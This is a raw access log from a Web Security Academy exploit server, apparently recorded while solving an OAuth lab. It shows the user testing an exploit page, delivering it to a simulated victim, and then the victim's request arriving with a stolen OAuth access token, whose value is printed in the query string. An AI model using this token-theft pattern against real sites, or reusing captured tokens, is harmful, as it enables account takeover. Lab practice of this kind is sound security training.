 https://exploit-ac891f3e1e1a9a26c0525aa101190082.web-security-academy.net/log
89.187.180.42 2022-06-12 04:07:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:07:35 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:07:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:08:23 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:08:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:08:26 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:08:27 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 04:08:28 +0000 "GET /?beyy70iavh7rg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:08:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:08:30 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:08:31 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:08:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:08:42 +0000 "GET /?beyy70iavh7rg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:08:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:11:08 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:11:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:11:11 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:11:12 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 04:11:12 +0000 "GET /?beyy70ia7ew4i HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:11:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:11:15 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:11:16 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:11:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:11:25 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:11:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:12:07 +0000 "GET /?beyy70ia7ew4i HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:14:16 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:14:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:14:20 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:14:21 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
89.187.180.42 2022-06-12 04:14:22 +0000 "GET /?beyy70iabeeoc HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
89.187.180.42 2022-06-12 04:14:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:14:26 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:14:26 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Sa
172.31.30.154 2022-06-12 04:14:27 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.30.154 2022-06-12 04:14:27 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.30.154 2022-06-12 04:14:27 +0000 "GET /?access_token=lgUirMedjsTACCZD0yDpmTGdUGfpqzkBNruKSnGcqpm&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "User-Agent:
172.31.30.154 2022-06-12 04:14:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Saf
89.187.180.42 2022-06-12 04:14:28 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
89.187.180.42 2022-06-12 04:14:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
89.187.180.42 2022-06-12 04:14:30 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"